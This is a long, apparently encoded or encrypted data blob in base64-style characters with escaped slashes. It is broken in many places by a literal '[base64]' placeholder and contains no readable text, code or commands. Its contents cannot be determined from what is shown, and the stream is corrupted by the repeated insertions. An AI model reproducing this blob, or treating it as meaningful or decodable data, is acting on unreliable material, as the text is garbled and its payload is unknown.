obYzfLILmQloAHR0oo8ouhPfSFhldxrj4ALTYzmKdlvfoYxoJLcPReZ6Z1R3B1KCTWx\/ZzCKeXudAjKkMUCKPtDak1HNx0FpRYYgDlx7Alm4tQMdt3llean4LHe1iBDjqZcrIlWJzy9tBtNVImumyTfVqx3bbx3v1dyvT53c2VW1Elem1ICfEsmqYhURR6jBaNJbJm\/YJI61BYquGh35okI7X5\/WM7BYnu\/V+DXhJrt9c+\/cY8UsKYg3FmfT3w2QOt8DFH3Ot+g44Dd5rdBR8HIRlYoPc7fHlTG3NE1XcHPh\/tfUzBeTwvVmDtjOSqXs\/hdK+V\/XFJ0rh\/vNwqBPL3pJEFMUZemwcBQaDvdgfkhLcqtn+lOedPyyuqh9fc3scmu59qdYymAojFCCaa0QiUU7vgNciue5KiM57wmRsxBteJS6xFaBGNj1Q6Fl8KMi7fzscR8Smjzv6cUH+TMPLHa\/JTb+F\/DERLU9YQhqmi5wHoMjVA3juX2BBEHbPOkXyDaFJm2oMPRNDI5eglV\/4KDQN\/UvDtkKcpCh+xHjPn6BUPagoVN8UYs\/oZ5wX2STzd6cpaiqIJRAi1cA\/emQTf9rxzlBs9wN3xXUHMvn72VdXdi\/kAHamAmv5fD0B8J9WTmgufvAei5BgqFK69B6aHohs160\/TJ6PYy0yNVaPW4Ql\/aSQKXGcb93aaFCuXeQi\/TetHlbo8e2n50WlhJItVtfVIwN8zVJ5HkkBEoX0ptFy3IpbHMnTbIRadDz+X0Wk1loYTse3XNzi\/[base64]\/RvExY7xDxFjN0zuk8cBy2ODGAP7hlB7tVtdMWRaUqYmnXRygCODbWSO7bVct\/ZP4S1+Xc4xVZ6RYN0rfwBfovyaeErpPfBO0a3BP450vJ4xwJpMBdocjd42RziEOdxsUDrvecjHH4sl3r1zy8Gkg39rARwuvsdPxCmPSec0I3edaUCsSZMl7PGY5LURsOaCfbv9GitKMF\/o4YJK6QLc04EWLIohj7PYWr4dfiptW8L9YMsQS77pEtDtZq6hyw6IWA28o35ziHhP\/Yl\/2ke6mIy4iaiu4r8yMOpLWdYRHyjzxyHY9ZFekH4x2GRwWOH7p8+dhTGNfjgs9SDgi0E2IKcMs+i3FLxx90XoDVtnwBCLYSd8Dr7pNjqsQKk0DtH2\/[base64]\/8GG9Ew60OXGhz8+QyX\/DI7hsRpmsAZfGyr6v5\/qJGB7c+ZbQa9Jb2740TYiTqZnL8Yhe+RobZy9ixd8gkfewDLuwwv17rRD8BsRUnb1QWuTISRRVKi9vFjz7RkJfMESg7E1+j68eKTvluUQuP0wYXZwfhg\/VRYOWYai8ngAli30hXpPf7\/[base64]\/s4zkaodhZgrs944+GBhxcwzFFLpnPqbKcuUL0sfbnzD6cSosTQFRug13EHfC5B6ULAlt2oaloanoVPJbDkua3lZKvxfIvqOOXgTHyt+fVbP7LZMURFzO0GfiTvneeGX+BGE6BAGV4+fLIqJyBq\/J5riL5zC\/Pv\/5BSTekVRlXadhkl4NO\/GggGjnvTMJ3vzjLo7WT61TbfwSEpM1xu27VuC3PA44UY3eGJKma1GE+0KWWlDMPzaBJdNPBXuU\/RLgljWoW6OvALVdEMXGP7r60veyOeiW35BE4EXg7zDyXkZI7rzb9o\/k6tqSKiwVFRU4S2GC0oQRMks1HJOcUeCOIv9NPkB63+Lr9DYHwS3DZyPszutR0OZdwzSMqrmboMqApNhoPJRd6+qF\/cvPgS2HsSJwrEvkI7APvtffvRKJMNPkoIGtRd4OgN45zSMKYLXwzV4xkmi4fAhNthVn15XYyd8QtFTLHWxrO+6Q28WeE3qm6bHMPGiNcGJ2y\/sKg7dEpJgrefjLgCarjzo7N0fDmnOe0jS8TfbQjaaW8gCpSeIEAo+OLh01dp7Q09MAWPI3+ipZbgSFMbZ4GThmUerxsVRJxUVifj5XqozdGMYVRNbHknmHN7ixEdE+QDf2w5v73B7yF8OvnjwpKWYTGMAHYK96fGjrGiS4aXtf2MZtv0rGbHf48yW\/TLu3EbfcUALr\/xY9VbPfImaaOgUO2ups6Ue2IqVJjD0N1ZR4B76\/8c8S+Wr78tGhaNmkGwrvqc3fk4wxsBsomn\/we6BPd49cK6dxjm6ffEFs021K9JZ7S0\/FsPcXT1Agn7dlPIOy4lvUqPdrzrYw7IFIt\/C7uzdjg9Ug\/c+muO4Akzmb\/2Yln4wVZ7\/YxuhCI9Wlzu2C2PK+I5n80ZbV6SYml6FYoVlFCX6XhcW396hjLp1\/XpaCbeZEoWw+zE\/vjamygP\/tvzz1mWYggKS+0MK+33iI\/oOZE8zbcthxAYmBV3jXyWGSQhiwSbG7HDiYr78TrZeyTgxNslbs7nHLkVmJsBhymnWj1WTb1oDaiotQvxZo0KofIEjUbcsaJW+GUdd2GDCKWjAdfEjAO\/zj28yEA4Bhlxh6ms8cLLU7uZP1iIVTktqyWNANMvwfKS\/vhak8KJRKHZijHIM18\/CaJ8bdHdlUPFc7zbGICofX9DRIvKT42nlQipOyQyUk6DD8AUCzrob4pAcZDkrI9qB7\/4lxdcQGuzc5R42NuCNrCwMKK5aVTQOAqj2NClRJ3+97q8FFXFz\/Ho5h+xd8BLh\/caPjqRvhgdsAscCx1pV3iEJORApZNDOsB+XaiUVx8WMctJ7n8UkPvP+YuSyiVhqkOZML5wKMGGAVa89CpI36Q48RzdoTHo+\/ejd4CCU6pyvCKQxUj1y5PEqPaVNzKiWIIfwsGkkZgEH8+V\/wS6Nfl7HCeaA0p0SrF7yuvGrL+ZQr0kBytlyuZChh0pEV4Bn6Tw5kKiGtu2NFmfdYxvX8\/XL5HbFibLdA99v0A68kS8FlVD635Iig8bsXzWQgcfF752CFYo+Fo\/[base64]\/zLYhiMKc0hz6rYvMVIl9oA\/5qdnjCLGAsG+0u55cwBadKbY3doNAwCCotsp80e4eT\/M6WFDgQqG2BA5ZY81yNCl6ukUcQJMNudZnNrDsmJUlXKfCbzpQyxus4OqSZuzUZTvT5hoDMF7CZLht8TdMBC\/7uJr0hHTkuj4KKna1irDYcHcTRG8ZZjXuIscZQgZ\/mJLnmqXs\/+rcZ8CiBhOTymU1f\/FsnFdHPuDohmDIcSyBhcowm2mFtSpV7ZGwYdkdhZRfPAKlAnhMenCe5ZX0la7gJY7iDZzmQcMLMhemH8qnQqdCDxe339MOe7\/b3Mqsb\/pbSUDb\/lwpRdWp6VOAl\/J\/0pypq0wSjKm9MoM\/b4SvJyuBWX1GAZWF1MwUc0TvBSqphrS2Px99gQ7vm5emH8AIsjCMJI70Z+FTEbjpE91TrhdcjElJOwbcb3mnZSQPeMB0DJD5hX7HPVEsef6MK4cylVcMOfkOW8\/vWOj1+zs4XXGg2wI7HrkXbX5JWlfjavJKxnrpxBXm3YzdyIjkKpwr81nl6T2W1kCQ8Ohb4O6M+skUCozjiwCGlDJF090BKO+YagwJFv+hLNG7Mad8wybiRGBG5zUWvNAZnOa2Fq8TJCeH5P6aQgX45nEAo5wk61fr\/sVIV2hnY5B+ildOLlxh5tzUggY4W2rmeVIO3bwd2NxV5MDIrrqQgMvxhMA1yVysHsWIn7Bh7rfr3SB6rv90qVKgO78ociwZKCG1qQPtT7wd3WbVKOQqE177qMoSZ1LsqVeOYlUlpcmKi\/gBaogmZH5CIFJgmgmjEaYRZdIH6SHL3x6rKulGLfKD5l01wkLn9GEqO6wC1UfkbDTFjYHTbT9H\/iiRRPIoSumBAJ+czz7aaPOpysoa\/Hw31f5AD0iLaRPRM\/PZtXE7XBtQb7ZQKlvIOnReeA2IwWK\/\/vIz4gP5e+r13t5lmP9D39EaBZODd3YA33fZLEewmmmHY3B+EqlYHRU31kt71HOrmPfpDNP66L4i7pYBOcSMjhaUCLrH0az+2v85sNtM\/[base64]\/MDYQuxKT8\/n3+Wz6ICxgjEr03VdSaXBl5qWjyaI+X2VzAhXXSUpkVmQmeg9XBoqR0CrsCdSvqlW0SpAt7MbZWUuyezyhJrYP8wC2XDvyNUW2QAUMpU\/YtrAwvFEGcq3XYkiiaZp4yv8IFg\/ZDAqR444mlxZrhlFedpFcBCivvWQBYDQnFV+JKN4y1XXnwTQAo11jn8NhUo42GIdxIfEUeWma5cJqoiQoxI5TOFyxxz+Cg3Pswmt+2KmOCImjxkGuSuM+ULetbrn0krpSzth\/WyJ422XYzMjsOVcHOJ+siWOyKdiJHR0UgPsxFPmCIDgY2XgWdyEP5AO\/1IEcU8YBMj5phm6B+ZoQ\/h3n1gjC+XUKr43MIeBIt2SDEEuwglATES5YyR93m6cBx+fqQl2+x4FhYCwUkZB+v7oDZMDcjnKOwLZa0YjTX4pIJROsck+0Y+l\/x\/Do08aQE1c7+UvIsAW7ulZn0dKrA88UNJIe84+5ChPvjmWo3G42xZT6oDgDUgPV7uf1nqF3fi7RxnE9YcQVS5o2gKA3stzxh1uyE0mSnFF6MMx9PbHPGIQSIeUuiOu6wisvQeaZas24ya8uDA1P9cUDa5zUoc6bGdImXQ5nfRkoq4b3gqmg\/9HdCrO89KMauYPp1VEyrp6GpYVSvb+zBNE9REdBy74Aue1hRh\/xK+cNOEYGVA\/[base64]\/dAkBkBGsJsYrRJ0tR82EyE1Jd8IDmNthoPTBfMQESEJXQz2lCiYbfFFPYJDZYfU9vhWz9ag3xz0WXAWMX2c8jETrZfqUAQHtbc7vB3e7D5LjmZSkpXAYHIh8sbInlqN46HKEJRmwLfTgQclOZzS6\/RDrrl3K3JUNJPjRWNNUqvGKbVwWMjc\/BHkD2pL3ZQDAbRp2\/y5kRaBtcZkeUw3lHILO4RKlpOxfdo97PMJiUGCtJ6bmkCwdUevl0\/3YAG8PZikNE2EaBojo8FK1Dy4qVgOSpBmopN\/taVNZO3jyE8GI+h4OtW310f52OXutKIL5Jz+tDMPO6VSAJ20fuqgG106pZ974BXeIN3Bv0ukxgEZ5KorDl+AXYl7PamS8YTy1\/2b6Li6pODvVXsA1GK2tlM6iOg22aaMX2n\/96Yg7vp72EhDzuoM1kaMeVWOjvQgOTmOwDdP43E7YTYSivdXkcFcVn9kysfSmI6kKiPm0LiJ35vg9QrNUipqQS3RQOMk\/vfPG1WfRuifZfwJpU5UYoKJLrLwnepy7QC8Guv9hkBlObJPcs+MhTQ6FmIkprPBdYTqzxeRSjWlmaWeqWOWgGiX1CbHHoOTDtSVrgl+Kgx0pXqk5\/7Hiw5f\/hpMTGFbJfyjGAXv8NDkPOU61eFB9rTHRSzsirefBU0wFJceWWCWSTwWfD7bDOhxHthhvc1HyRfsPSUzdT9oC\/DknXOH1Y+4x4huv7r94A3Vai3LuS6J8Y28YxRxJypAGdNPmp0ksssgW8KcFx9i6YnBDVuosfrY3FQnMC6sw3oNNcDwuzCPz+L+UKaIUSzBamsKBd+58FFUQYPfKmMFsqU+Fvyu8rRgeLj0\/FBTUokZJiAU8S0\/b5bA4IhLABN8Q+uLWJ\/Rl28Rp1A9dVOvt5XYJKCj0oFlDaZ\/2VfWSxwVzktUG\/[base64]\/me9Nw8xSPDeeQqyCc8ydJ8xn7F3a+UWqxrGa9\/b8lCihI8K\/2Y6dZtFoMs4Adx\/Rn2CplV5YZO542FNeG6xqRz2RNRULTyY\/oXufW7njBYYyQC7ZBjcZtt7hpkJjDdF4fKXNGtf05R7krCfZpOmXShJs6SbywYRCL+6BRSLzcsDJ3MBxK+Kg+qT912RYow0TxILkRTJIM8gweXUfGLqp6uvqptGmNsvg8DqSY05ackjff3\/CBF9cY9UtsTJTeMXVcsKyCtMTE1jfXWQIcGDopKD6YYU3QL01xVhwZCwWk0XB7lWS7IJAIsobapFxdOe\/aZmDsh5cejky8g5E\/XFgna9b8DF5\/SwR+fNmespWvJQBgamIHSnli6bXvyF0Gg5jifjQuw9Z5uddepNsOrfbImXWr1ka2pJWXDPhxst3pHHhnEYXR\/xu0yfQHfuKKl1OwsWP7r2qC6jFFbaw5o+oBD40G2JrRElcIXWlvWFDHIZ\/\/qDn+U\/9x0SQl9PsVrafWI81ldgmIZHDcGfqm7XBKln8NX7aZgA46GlwmRMjEvHLIElh4SVwNZoCNycjaN+GTxV+MXoBsJqICXpR\/jQ\/OjauFICap37OD+9bZUIxiicGZJd7c6PUV9u0+v5VfBxGBGpUlWqLpvknPCshH73NW7\/DLUJCuDBWD\/zb5YMJj8JrJ9UaUbllCCO1J4ZtQ8mwkYciWGfjoy2rXx5x9s5rI24obWWkXokJZ0DdW0orMN3urCvamBCtLeXcPIxmadyOQ2jPOgu5KItJa3XZHOHq+3WTaL+J+Z0HpxB41s6uDTwU7WA8FJrCvKIs9j6c3bRF1vHR\/UL1TMBF2JSIh+xJFmlHeigmsC4kRY7mU6aTWqSs\/[base64]\/zMu6punkkLRAFRTl\/wO70FM7ud4yCTP+VjIkpPw5Vva3FwWS0rAZMxsMaHq0hQKbsqcu5TcLv3tlm2I64Bgwb94+Ecx0LsoK4dzuAltU+yqtIuTTwY37H68CUgpIFm1R4bmCWWNVgd0Wtek301BXEXh6PmjVJoVyIgfh62Il0c9d\/sNK4vVKaz8ZjvOfOhMt31Dm7pKTPYvwMDpwORn1\/5DNPVR2ywKrlYfR2aDG1yvVu9WxVbh4TJ90w7acxObfd+6HsbDf8Nqd+g8W1FCESpUJ6ODgbGnABzyYeoXM6hZCc9tZ1KsQI97\/9wpOZUeAalFjoVEmxjPLw0tdBGM4HkmwXJ\/PWXp86DXxuq2m6kl62qmyCA3SJAE8grIEv\/Ybn4fpfCmpzOo8BYXiWgNB3zjcfboYoRNot5UMaejpZT33Sy8MLhmS5LyYvT5lG3XfFS3UeWbdXvc4OQcHnBgMbcuC0jXn8rTeBNQVUBCeIN\/GhYoz7VczWLzE7fkWx06xp1EcY31bFQvjJvjHsAwLARLQAJK8Mca113Rue\/RKzMgRiEJ7hu5ZeXg7C9UHHdmmYrChV+jGnbrBxuor2tq7rOALFgeqKARK3Jq\/E+J3b6Xl1IjVMyBC6vZkFY5yux6f\/LzbrnT8ki6CBXK6Ia1mSMRMuT7mhertJd\/y1CFqLEawTKp+yhshcYXcl8wzFpqnRhYT0RfDuwN9dLu1jelqOf\/mJWMNk1BvenW0wrYmEO835jgJpJoSXv3eqSvCJM4ZFDHha2W9lDT4w8XEfLOp3P2MvRO+4ury1QcgpB\/AVnOhEY37W2x8\/lLy8gW1mCt4ROcQ\/A8wclSBTz+GFkadXlhHQbsv+1vRq8RRcEqJMMGdRgaIj4xp8m7eQ9tGuS5hfWsr8AnVZkFnBPZ95RQxoZ3MViHFfQb1rj2tvSbw+v7rJKSGno79PUaPtVTTp3ehAfX1aEqvspJibVimN5ePmkrYve8TOuNohpSbT16x75WN08\/\/8u8GPXs2BseegfBSB9CCcNv+ND3bQFYzUKJfedax25091t8QlqOhwj7eAATqIGxHJvVCF2Wwa68ocy0Nen9fvY33rMnb3XArewzvxdvmyTsY7NZKtdaq2We4ZdDnNOWwA+UEMwYr6+RXV\/mSzCcPyCBbNCrVaKmIa\/q7KmC5cU\/p+sYFydx\/rIwTC4IxIzkEdOUzTG5jsjUngHoWJtwy5lY0L2AYIbvL4Rs1Z4nIGhZqrYBg3MUq\/BYA1WnCY\/mAtzqrWRy41K6IkZANoB\/CwhAF8XFJDkteuMFR+JLP2Eq2tUPh8IWUCppmpoA2Lv7Di3hzOXYYI+hDh0NK1JpzbnsXdK+IL3nzzL7DYH8TBj6qr16Kl4fT8vEb7pCnFhHk\/Oe3EQuzz6dfEVWMAnt+\/ZqW5tCldTone8fT97RwffDDKtgKu0vyfaRS7UtTnfyxOuAKFb\/oL6Vp4f4uzfZdn\/pXsUg776RW4GA3pLc3\/nZpsQPQb+pQG1qfpfHGQeM7nS+l49\/fTmTLJ2yH6Pi\/jpQRTDR4koM3LkpXc\/lJ7eqyc106WOUq2fmepo+Ac\/JGWgkibOo2T8MZVeTTU9TKFScRNyZCElHPUAJu8eNC\/[base64]\/swY0Y95miD92Q6TzF4UMzx36aS7\/v2UvlEGLS0XhdFbnFkjAl1Q5Waf542pxwJcbtNUaKCLWvdnwzH9wFuJKPQaJewAI1ZcVQkcYMQvxvQDJjk6epUT5P7wo37Ti\/RwIBbsnyA0Z1IdrX7y136\/MzwdD6hqt5ftzmQ7xZtcYLD2Ygz9cIzAgTc+FpnpWCSTzfbSHSGxjeq86KY4tMcCSdghn\/mtBgig5iTO1Ud1mCIcufV9o3EA9OqwYrQwj8IRvIFz3n81dZGgg3wxjxK6lgglKZh9OZYW6esWixzfJu4349k+Bu62Kja1nHjQYkVpsvIbJ4QhS8ZLOHJL4NTdfltteXdlK0TXUSx3Z8R\/5IPCrZ6y3PgTvDhV1tSe3kO97JC0IWxR6rYrKR1piAREzieivebgDcLE23abTuc18OKyFlwBlXoCtiJGNVxOvDsq4R727oExD9FgILyRlFmlihLN4j8kpYYC97z1h1EP8PZWtihHZkTp1V1uezHIN6u1Xi\/qJfyHFaCcdT5Oa2q3uEca+kqcnIGEKTyoie6yVyOWGddDY9JGkvNj7vYnlMLZ3Fi9BeMc05j6+CMhE3F5ukDSFwGaVjO+4DT8Q1qSagiHDu3sDWezc53zD2Inst2NgGt+0QpwUoAc\/Ef\/9WtPxHxMj8Y\/AUQvm4qarSgR6HWylro1AQezBFVXkqBVSw8jbvkLQdb6qxIZxmEm\/BBNSAnPquFLXjqeNMv79AzvriPOxs5aNrw5OUY+rIG4Z0a7vAESirF1eJ+2osx7Za1w5H+HDu\/Lpw\/U3akumObiePGZoh2fHpSOsbY6wJmwy+soSXGLWDFnoZScUKrZG4EQfHkbXXNng6GShpeWHWgD5ASjEpfQ8E3FDQ7TkPf0m\/3uEE9E\/X2zCK1mrASJZeVnlfBLlRVPKKG\/p0fWo9u9cWmNObfdX7nPf+ccU\/tn4gjJnioT6S9N32rivub1juwmyUuiGS8qJpzr9zBFD9syf4VuthKfSghJuI2rv76ssXkPTbhwd1Lxm+wrc4qV2vqoq6Ro049cmOZ\/iMiyKtrs+umyerbPusTU2FdzXR11pobzpYRepQcoO9k0CL7BT7blwU79PNuzXI8BGWY1eji4C5KLWiq\/RlmpwbN6piNVRqHibiWyzrpAmSmsz0XoXlAqvF9FNmB5YJGuqrCTlig+sZeRD\/Yf\/O4tRNdpjHeIliD6kTnNDE7Not4ITOSotttHlUO0dkHTqyp+aQCUx2HhzKzhtiecZTQkYBCVBQlHdHU\/\/\/phXQC8mV+1TqmNBSyRBF6IDZL2uiDoRVHHZVCqQokAlE9liZ2ayErR3npBSM+j9RJxrEC+gdK736l8SWsEofu34oIyNQeiaDr2\/3dgx213G+pes4AeRtcKyyVzldxNjvGhJhYzcNrzWTzWhwRN3aJUApx59mPGMFUvkvTq600VL8Z\/tDkI0GetsykrrgaFKVtH503sZSS7guCn4zdQjbYjZ0wTfG1b1oxXL1kju2zy1BRTIRbYr5aNyfdTGi0hHEHREunDkZKYkMJ9+X2VwIzBxlebJPVQRIKkwWJzoOhYyxHRb0\/K0wxAEv44VgHBzT8IpYe+2XlTUsQpbTXqKpcHJ\/yDFBbkwaWzS5nzpiGaJf1PzXCATkeBLj8HYLIlf6Wv6SFmW6mObLLLZlVAy8DKNf+xwqyeGHyca5oxOBkyPn9KevDcnb6hUpANa2qkslQWyY1896x1ogvkNRp1\/hSzaChv+FLi+l86TbQf2jbEO0vgvioIV\/b7I49y9GFol0FkUE13See6If8KL0dmCqRUo8i2uJsBL9lKpOHeEBF2V8N5DSeVYITb+Ii0mI1foIy5eIDDxcHrBVAwRJXhegOb4Ht1CNQA9Mfg5teOiVz7zIUXSNMfxreImJUp9bRkKbSHZgFqPr\/h97whtBe04wB0l7s4Qm6Qz8U+LH0xcEx7AWIpx+3ybeQeLZ4rpnOiCCvT71oxYvnaQOjSIRWxUuuTCQ+fhTAf+3DO5Y6\/ZTsKX6d0abkWcS1Qd0xtgL6Vw71rvAq3FHnMHMCYdUD0hMSFszOQxICMs8tM4odm6vaXh\/d9b6YhjqmVH+dpIgZip5X3yEhoNIZT14rjqTYqv49TnxLb69sqq\/3HnVeONa+UCN\/MCFfMDLwrzs75g50XRQwJHA+x9iyFweBFMa0IGt+qKgbMISuCjtR1gu+S4nYyA1+SruOi4dNZd\/ZfOKHEa\/kkp\/N8RWRLpIoy9ggknMarUjH08XlMwlv5HqVYBDjlDcRad7+f9Vk32Qhwb3B9zdMl4j+Ny9w97UDjNtUAimankFehwdgizkZ9zv17nK5P09Kj5FlWNK6TcxPDO\/OBvOClq6Zd8X2Y2h6GSLRqp\/eq5t2mPhlg7tpBMpXwSqx4Ez2eaQaQrKi4FvIRE43PYvZEfAMwrC2lj27w\/QNIDqi\/2PGmNBaXJvazbdls8UpWGAzU\/vm5IQkfpCGmI7DcP5AkscuCjFPfmCD5yPXYTRPhoZiTgexPZVxCPvl59h6M03xw\/LEdyfGIYR8d1+RknVz8+ivWlaeI7SY+N9OG+zLiURPyNPjbYtuFUISG9wHhKFzuRZ5k4ecMbRIN5RMCxc6efNG\/DI8DuOxRo6zQrABBP8ZPobQ1CJffOOY5+1Sfx+v+E9YUtZwBmTkP+PwM6mWnDBGMpsoAwcyh642fgM5vk+3z2aHVVNvfxmGQa0SJxtsTgkFguU+uafvE4zR8J+XiRhrXAIQ+b8rjrvr39HBK5NzlvRCjLETJx7EsJjWPpOJrCeycK50wdN\/pEgRzPtPa5J8JAPHwZQwp4\/8tKl1g\/RwhEMLzYyPyhSCHSM\/fk2qOw0LQYEsDxe5BlM+frmx7Men56uoBSCs9fsbrDRLTEzxW\/jVnPQaFngu2h9o\/ZkXp+QiUV6rS6pckrxkN2rB+EZxbvwPVdsOCBY3DNC8yFDXNHsmkSaY+puDoqxcytBgY3Pk5MAGtvi3gbGlbwEp\/[base64]\/D1g2WgvL\/CP+FDu8hQ+8LHT0cbtIuMUayzFhTmPHKOoNXJ4Id3H3wrMOckig96ASPa0NUOJojmwPZ4dT30xVqsk3MSDndM7hLA1prCChaypfVY4miMINLtKb5t1R\/Hpcm1PKjYUd5VRSHnQOZ8m3szJrAowziAsK4Ux1d5S3VqSFyTT9eYqMRl\/qMfeG5OK13mtDz3KOjFDH\/+p3vAt2Ytv+QO04\/s5my6LwA2IztujlxjdNE9TO+LkdB1hbR7fh0TjHM7xYpeduTCtbqT1I8uky3RtIV5SP\/i5EH7+c2f9Ik13Axgvqa+MRW2r3Y5ZtGgAWtpUs2Uvi6FO9ImT7FdvrJJcR2OSysbSzTOPGHjNlRy3dnkc+jtU9BwD+Xz5jDjXBbqBGU0qo2+BHkBDAP4dGCXJvNwGw1lxzuya2h7qp0pzho0iKqyOwcOrXdDhuAfbfnFnQQ0zA4TClAHYhcXiQVbCo6L\/bcoCDexvPqq0wSQUw4qBBsP+U0B9RsKl1ESMc6cqIDIrGxV\/[base64]\/LvxdnMmlcP+Fs9+GieH60FWeM16JAlkypkC0gaZlRqAESEHmRuZwkrKlaq74xWJDEwB9n6dXYnH0PdmyXJoTKPocdx9JB722ekSngGiJhN0HeiQHoVlJlgbXijiQpqLiFiMNOd2X7jdVPwd\/MPZFj\/pR7CtQh1Wy\/LWXY444dtTrII7qc04H\/edQIOcUTrzU6GoEIKJBOkWLO5MLe\/cNK4p1tuThhafoqQjynag5XpGQHGeAisQ+eIpq9GMcPSg3723TJRz8IAqahZ9pQWYuPSweG8UAY5cVk5UVVOQHFl2g+hk2SxGQ1xS+s2K7aM3bJLoJccNgJ25cIEH8Q8YnsWkU3IgVQTQcOnkuSqABJ6WI5QCmor8WJKfPr4odFFN0V5scEZ\/iAjXsN6e5aIwsIOgywBIHmRsgq2iV4CT8i0GQWQCzVshunlfGvJt\/oU\/TG8TO+0jrSJ7T1O4hVRjAdxy5xMJ6HmgXbIwP379jCatuJPuVCm\/oj+BUcIiO7lr\/wlOwnXCWQlE094gAB8mpSZasykGqP9tfUkpvZPlaBjFeHSz891HjCxF8AFc2wY4McxMOMH9noBSjA2GiLRsO6Ej887QpCM2ADOMj4gajQxvr4L6AUVEzEwzBXeaEaDYTgZOGuzOHb\/87NtnLPgz5BqOFIBxUHtUIdCVHCUZBobAq+9MdXlsLJHmTUIpzX\/bzfNUqsUP\/IGSa\/KBcvDuP93o5WAWLKMYXE2\/[base64]\/oCJL0IyvoPYxC\/3mp3YL\/es\/zKX4imhfnUmVC0FCkejH+iZl3zA+b9J2U2v2p1Q0fXu3VhvVe\/8YKMKs1t+e\/[base64]\/PjplMMk+HVsHizyU92aMmueJ3FlvNL27G0LcX1YKq6xmvEmhCnKUnF\/jdoEmNqYaaS5VhySA9eU5SEn+V62lUTXy\/xB6xUM2yKey3kpistFMZ3x4MPtlDTqlIcDDWkqHf4ud\/ptL6YKX9Jp50cmCAuOy8L7Tw5Gtg8DcXnvoOkOjn6n3ZPDRoHtUxFiFdZiOyCyLX+\/IRXE0ali9YbQt73XyrWq1pk5OenTc8oDk8NL3kEgH6TCPlR0CgZS1bPXneBbxoL\/uc8izWauIBeqOYa+EXOLtp7nyXVB\/PRYGsIod18hsaVYqw7i8V1SSBZBVMMvN1n9d2FwlcNoTiTF1w5VGajc7rjZlPX9pLf7QaOJAkzAH4GUUdClDL0aSU7ZzcvAcW410\/y98duuE8KAhYYIE+WUUgYaK43rPR+esIbfXYBmo84rMRkwCDyIhY\/3RoNRbrCeulMNATPMEtPEFke94F8lk2fcAbxs\/gj5PZGiqIWEHQnDYGFlOfBKk1gr+wu7h7usXJbcd\/HimjBVblZPscQ3LL0g+mItQvQYfPSyJpxUNNNGXPo4Aa+pENGGMVmYT6hCrKnEXKgX64xJ0pk4OS3gVzii8jGkxLfrNJvwsTJSwpQTMta3NmZRyAr\/\/RzTYpkz1vhBhGiPKla8tlmSHAb25Fc+3a\/GdazNjplitB\/IKgnBf1CLj407qRbq3VRrWQHS1ng4MtOw1ng2mOQA1hgi68j\/ujjZf4IIYnRChgX\/IOtZNU\/[base64]\/bb+dTyo7a1hYCRGKU1E41tlbj5aquJEhymYzEvN2gqqGBPmrgdKF3OLWGoudzJoBdGFFONy3zuQF4QZJh6iyTsl1HHfUcE9jYeC4Zv5xSTTiY19jPUZbCwrcybg1hkAcfyKjVkAbJpDK6M2c+fCRePKOordTyqWZJ8BUQI2KOZL+cX6Pmw+syrY7syJTl1jMAwWtTfv\/dXM3j5x0ETaPpt+nudIzbXfXZStk79pIUaEtoN1bBSYqWxjKfJNIG+bYJc9qCVFOe9huZeuwNzcgqAcGY3nxUVuIpFRl6AaJ2NVLjx9XCfdlgV6pj770XyWVPfMOi1M7hw72sbIE78u\/MR6nUIqvHF2i3\/Wky00WnLWlTiQWEKEN8zaoM\/BfjPfyqA62mo2xKdjWDVhiiVQo\/3\/MyyCpX\/6FyQaDzrskWuEBHPT5JOGXPu\/NtT4\/wvK\/[base64]\/JYSCjr+4LZQ0JXbL3ZlP68ssaBUb\/9+ziIJkVCmzG939FsK+bEA\/t4Sx7FVgij4ZoJHpTmbo5Ze5R9NM5kXVfuOmQ1dMA7Bwgxw64av+Bik44dmpLSFbj5MGH7o0N\/J312QCjT\/93j2KOvAagI8hkaAhXklofiNNE+gaBV2RoHOpgBUioF4gt\/I\/9KTpEgGdXul5rVwNlE1\/[base64]\/JA4p1uCkp2qDYDEVio4NXLxJ8mcWij+CTtyh3C0EblOCB0K4dfN6bUnkg+HRQD59QHXtt27zh4zRzNnOmpgbxIrSFZnacrTFkjxAHkUUc\/JjTHS1sJKTF1TflUBhrjlr+pqA8241z+0yDx1sNyfQKb8x+sEN4enzMBEf5CXcQZ0fyKA\/DBeWuzMv8grZfv0Wg\/tspI2CXbzvc5IYshiAHtg7ZGSW3IjzfFqLyDTFrTOu8RK+YOk4ZbcOdKRWFAxIxk2F0xdtRtjRhS5UOvRTZRzhmu9Z7\/J0dKbDfKVYd+NeEZxKHlrMh4xX8wrSeCVfgQ3l2k5rejto3sr0ZCosuTvhuo5jbYmag\/[base64]\/qhBz2QCrq5LC4Ck+JEJFgW4cjFR9BJ1lsBT49nLH6xiaivh4vin4kLb7Yi6c5HdFWl\/U7p0eUZ6+t+ht+cDiDDeaH8TgnfGk5G5GoisLOmS+ecF5eXihsZ6EoaTRUpajNTkqQ7yTL0Fsn74NKYtlPzquu3czC60T\/\/MvMHNZsKYyqkzB3R\/[base64]\/\/QFb1WrQNzLKDYur6i8yUJ9ZiiaUzhxbPRhG8ysFhIStmQUKg65yFZ\/aeRu61Ck15rsiFGi\/weE53dn4GCyLiLNdUPnqjzYhFIxP+IYrx14zJuooQtnHv2QjLU7Jzu+avp2t7TB7NvlFLKPbCsO5pzJWga8I1ejNV2WCjBbCanoMf7XREZ1hGCPF9HbiU2j4ZnRj1Mlb3aR32cH6H5HdGhAoLPJNPSgeM6Xa8KgAXI8sc4mpqTWVkPzPnRwiz\/Iyyn5+Ge+v74lJb3dFjvAuhCMlNjMCefvNbKsYTjT2GiHf6V\/mb\/nXp8TxYC84nJ+aSOsbSzQTo94fXMuxgYqjmtj5zcCEDxtqQinHbo94elZJVB7kiKYazCe8KHkFYHmPfNq\/[base64]\/IDEwewJtxCbkEyQ0oLTVr+cb1jyzajwyjUmm1vvSqkAhu7Wi\/nXJGFTg3yhpNaoqL3ngP+TNBLTAosEyHJAh8RKDy4sLzjCGCzwmzq4LsBZ4Op\/offtXo\/kaZOeFVJ6+sd1Bv4D5J3phRAaS\/xTcWYchGQ4vGUF3KbEILj9y+oxhc5D04kNFGJO48y3IvMSzIUFn0wdSaENYmhCELFXDkNh5HE7kWePm1sASVuPBoS2NsAI\/jrReSXNNmUvCSUXxV3YyD9N6+4qjoYJGlOCLBFRoZhqySxsZ1j\/[base64]\/pAcqX46slFCIma6xcTIImbL4HjJQLOTf8c3M4nNrJPZWywfLm98tAr1R4nVjC8Q4vIw5R2gYecJ3XYxW8DgwuvDEhjb0P+0n\/KR2O8N57DH9D0h7WIf8TMLfLcSL+yCbHkD+l1uz25JrAXSrSJzFBTnwjKWjLjnyPOECNLrc9MToUvt5a9usyxVBALml8DBOQPpWMjJPhFbcBf